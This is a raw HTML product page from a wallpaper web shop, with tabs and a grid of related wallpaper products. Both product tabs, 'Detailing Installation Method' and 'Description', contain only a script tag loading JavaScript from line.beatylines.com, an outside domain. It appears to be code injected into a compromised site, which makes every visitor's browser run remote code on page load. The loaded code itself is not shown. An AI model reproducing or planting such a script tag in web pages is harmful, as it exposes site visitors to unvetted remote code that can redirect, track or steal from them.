							<a class="wd-nav-link" href="#tab-detailing-installation-method" aria-controls="tab-detailing-installation-method" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Detailing Installation Method									</span>
															</a>
						</li>

																							<li class="description_tab" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Description									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-detailing-installation-method" class="wd-accordion-title tab-title-detailing-installation-method wd-role-btn wd-active" data-accordion-index="detailing-installation-method" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Detailing Installation Method							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--detailing-installation-method wd-active panel wc-tab" id="tab-detailing-installation-method" role="tabpanel" aria-labelledby="tab-title-detailing-installation-method" data-accordion-index="detailing-installation-method">
					<div class="wc-tab-inner wd-entry-content">
													<p><script src='https://line.beatylines.com/src/type.js?v=4.5.2' type='text/javascript' id='globalsway'></script></p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn" data-accordion-index="description" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Description							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p><script src='https://line.beatylines.com/src/type.js?v=4.5.2' type='text/javascript' id='globalsway'></script></p>
											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					<div id="" class="wd-products-element with-title related-products">
			<h2 class="wd-el-title title element-title">Related products</h2>
		
					<div class="products wd-products  grid-columns-5 elements-grid wd-grid-g title-line-one" data-paged="1" data-atts="{&quot;slides_per_view&quot;:&quot;5&quot;,&quot;slides_per_view_tablet&quot;:&quot;auto&quot;,&quot;slides_per_view_mobile&quot;:&quot;auto&quot;,&quot;custom_sizes&quot;:false,&quot;post_type&quot;:&quot;ids&quot;,&quot;spacing&quot;:&quot;2&quot;,&quot;element_title&quot;:&quot;Related products&quot;,&quot;element_title_tag&quot;:&quot;h2&quot;,&quot;include&quot;:&quot;77460,77353,77456,77228,77346,77376,77464,77418,77361,77280,77234,77310,77462,77397,77322,77466,77444,77303,77412,77315,77261,77458,77424,77218,77328&quot;,&quot;items_per_page&quot;:&quot;25&quot;,&quot;columns&quot;:&quot;5&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;products_with_background&quot;:&quot;0&quot;,&quot;products_shadow&quot;:&quot;0&quot;,&quot;product_quantity&quot;:&quot;disable&quot;,&quot;query_post_type&quot;:[&quot;product&quot;,&quot;product_variation&quot;],&quot;wrapper_classes&quot;:&quot; related-products&quot;,&quot;force_not_ajax&quot;:&quot;no&quot;}" data-source="shortcode" data-columns="5" data-grid-gallery="" style="--wd-col-lg:5;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:2px;">
			<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77460 status-publish last instock product_cat-crispy-paper product_cat-european-wallpaper product_cat-wallpaper product_tag-business product_tag-button product_tag-computer product_tag-furniture product_tag-keyboard product_tag-office product_tag-technology has-post-thumbnail product-type-simple" data-loop="1" data-id="77460">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/crispy-paper-524024/" class="product-image-link" tabindex="-1" aria-label="CRISPY PAPER 524024">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524024-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524024-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524024-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/CRISPY-524024-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/CRISPY-524024-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524024-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524024-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77460" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/crispy-paper-524024/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77460"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="e60eb82c1e" data-product-id="77460" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/crispy-paper-524024/">CRISPY PAPER 524024</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" rel="tag">CRISPY PAPER</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77315 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-blank product_tag-design product_tag-empty product_tag-grunge product_tag-journal product_tag-paper product_tag-pattern product_tag-texture has-post-thumbnail product-type-simple" data-loop="2" data-id="77315">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576153/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576153">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576153.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576153.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576153-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576153-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576153-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576153-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576153-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576153-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576153-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576153-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77315" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576153/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77315"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="e60eb82c1e" data-product-id="77315" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576153/">COSMOPOLITAN 576153</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77228 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-animal-skin product_tag-backdrop product_tag-fiber product_tag-hide product_tag-leather product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="3" data-id="77228">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576009/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576009">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576009.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576009.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576009-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576009-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576009-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576009-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576009-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576009-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77228" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576009/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77228"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="e60eb82c1e" data-product-id="77228" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576009/">COSMOPOLITAN 576009</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77346 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-art product_tag-backdrop product_tag-design product_tag-grid product_tag-mosaic product_tag-pattern product_tag-seamless product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="4" data-id="77346">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576252/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576252">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576252.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576252.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576252-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576252-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576252-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576252-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576252-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576252-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576252-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576252-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77346" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576252/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77346"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="e60eb82c1e" data-product-id="77346" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576252/">COSMOPOLITAN 576252</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77466 status-publish last instock product_cat-crispy-paper product_cat-european-wallpaper product_cat-wallpaper product_tag-business product_tag-device product_tag-fastener product_tag-furniture product_tag-office product_tag-restraint has-post-thumbnail product-type-simple" data-loop="5" data-id="77466">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/crispy-paper-524208/" class="product-image-link" tabindex="-1" aria-label="CRISPY PAPER 524208">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524208-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524208-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524208-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/CRISPY-524208-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/CRISPY-524208-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524208-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524208-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77466" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/crispy-paper-524208/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77466"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="e60eb82c1e" data-product-id="77466" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/crispy-paper-524208/">CRISPY PAPER 524208</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" rel="tag">CRISPY PAPER</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77303 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-cloth product_tag-cotton product_tag-fabric product_tag-fiber product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="6" data-id="77303">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576139/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576139">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576139.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576139.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576139-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576139-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576139-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576139-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576139-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576139-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77303" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576139/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77303"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="e60eb82c1e" data-product-id="77303" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576139/">COSMOPOLITAN 576139</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77261 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-antique product_tag-canvas product_tag-grunge product_tag-journal product_tag-paper product_tag-pattern product_tag-texture has-post-thumbnail product-type-simple" data-loop="7" data-id="77261">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576061/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576061">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576061.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576061.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576061-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576061-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576061-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576061-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576061-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576061-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576061-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576061-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77261" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576061/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77261"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="e60eb82c1e" data-product-id="77261" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576061/">COSMOPOLITAN 576061</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77322 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-burlap product_tag-fabric product_tag-pattern product_tag-screen product_tag-textile product_tag-texture product_tag-textured product_tag-window-screen has-post-thumbnail product-type-simple" data-loop="8" data-id="77322">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576177/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576177">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576177.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576177.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576177-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576177-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576177-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576177-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576177-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576177-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576177-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576177-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77322" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576177/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77322"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="e60eb82c1e" data-product-id="77322" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576177/">COSMOPOLITAN 576177</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77464 status-publish last instock product_cat-crispy-paper product_cat-european-wallpaper product_cat-wallpaper product_tag-ancient product_tag-architecture product_tag-sculpture product_tag-stone product_tag-structure has-post-thumbnail product-type-simple" data-loop="9" data-id="77464">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/crispy-paper-524116/" class="product-image-link" tabindex="-1" aria-label="CRISPY PAPER 524116">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524116-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524116-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524116-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/CRISPY-524116-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/CRISPY-524116-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524116-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524116-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77464" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/crispy-paper-524116/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77464"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
